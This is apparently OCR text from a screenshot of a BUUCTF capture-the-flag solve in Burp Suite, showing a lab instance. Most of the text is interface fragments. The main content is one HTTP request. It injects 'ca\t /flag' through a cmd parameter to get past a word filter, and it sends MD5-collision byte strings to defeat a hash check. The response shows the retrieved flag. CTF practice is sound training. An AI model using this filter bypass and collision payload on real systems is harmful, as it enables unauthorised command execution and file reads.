 BUUCTF在线评
ec794a05-3b
http://ec794a05-3b
Base64 在线编码
两个变量md5值
两个变量不等，
MD5碰撞的一些
PHP代码安全【
Hex编码/解码 - 107
md5加密_百度搜
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
火狐官方站点 百度 新手上路
其他书签 移动设备上的书签
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 关注重定向
目标: http://ec794a05-3b8a-4e0b-89d8-ed3b57aa7b6d.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
POST /index.php?cmd=ca\t%20/flag HTTP/1.1
Host: ec794a05-3b8a-4e0b-89d8-ed3b57aa7b6d.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17b254f0e1ccb-0587bdfb0ef7278-4c3e257a-144000-17b254f0e1d254
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%
56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3
%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68
%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3
d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%9
3%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
< + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 09 Aug 2021 01:30:41 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 298
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>ca\t
/flag<br>flag{54ccc28a-6cb5-42e4-85c5-85777c23e874}
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>
< + > 输入搜索字词 没有比赛
566字节 | 48毫秒
ec794a05-3b8a-4e0b-89d8-ed3b57aa7b6d.no
查看器 控制台 调试器
Encryption Encoding SQL
Load URL
http://ec794a05-3b
Split URL
Execute
Post data
Contribute now! HackBar v2
Contribute now! HackBar v2
ackBar v2
740 词